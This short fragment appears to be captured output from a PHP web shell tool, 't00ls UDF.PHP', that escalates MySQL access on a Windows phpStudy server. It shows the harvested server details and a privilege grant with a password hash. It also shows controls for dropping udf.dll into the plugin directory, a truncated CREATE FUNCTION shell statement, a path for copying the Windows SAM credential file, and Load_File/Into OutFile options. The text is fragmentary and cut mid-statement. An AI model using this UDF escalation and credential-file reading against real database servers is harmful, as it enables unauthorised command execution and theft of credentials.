 t00ls UDF.PHP
Logout
user():admin@localhost
database():mysql
datadir:C:\phpStudy\PHPTutorial\MySQL\data\
basedir:C:/phpStudy/PHPTutorial/MySQL/
version():5.5.53
plugin_dir:C:\phpStudy\PHPTutorial\MySQL\lib\plugin\ (mysql over 5.1, udf.dll can only dump to plugin_dir) exists!
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'admin'@'%' IDENTIFIED BY PASSWORD '*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9' WITH GRANT OPTION
C:\\phpStudy\\PHPTutorial\\MySQL\\lib\\plugin\\\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'ud Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select * from mysql.user
Mysql_query Load_File Into OutFile